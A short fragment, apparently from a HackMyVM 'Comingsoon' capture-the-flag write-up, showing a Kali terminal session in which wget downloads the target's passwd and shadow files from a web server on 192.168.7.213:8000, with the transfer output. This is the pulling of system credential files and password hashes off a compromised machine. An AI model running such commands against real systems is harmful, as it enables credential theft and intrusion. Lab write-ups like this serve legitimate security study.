 ┌──(pikachu㉿kali)-[/mnt/hgfs/HackTools/HackMyVM/Comingsoon]
└─$ wget http://192.168.7.213:8000/passwd
wget http://192.168.7.213:8000/shadow
--2022-03-01 10:45:37--  http://192.168.7.213:8000/passwd
Connecting to 192.168.7.213:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1475 (1.4K) [application/octet-stream]
Saving to: ‘passwd’
passwd                     100%[=======================================>]
2022-03-01 10:45:38 (80.5 MB/s) - ‘passwd’ saved [1475/1475]
--2022-03-01 10:45:38--  http://192.168.7.213:8000/shadow
Connecting to 192.168.7.213:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 911 [application/octet-stream]
Saving to: ‘shadow’
shadow                     100%[=======================================>]
2022-03-01 10:45:38 (96.9 MB/s) - ‘shadow’ saved [911/911]